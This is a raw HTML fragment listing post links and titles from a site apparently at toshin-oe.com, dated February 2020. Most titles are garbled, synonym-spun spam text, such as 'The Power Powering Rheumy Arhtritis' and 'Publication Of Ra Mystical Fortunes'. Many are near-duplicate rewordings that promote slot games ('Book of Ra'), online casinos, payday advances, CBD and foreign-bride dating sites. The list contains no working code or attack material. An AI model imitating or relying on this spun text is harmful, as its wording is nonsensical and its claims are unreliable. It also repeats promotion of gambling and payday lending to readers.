                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
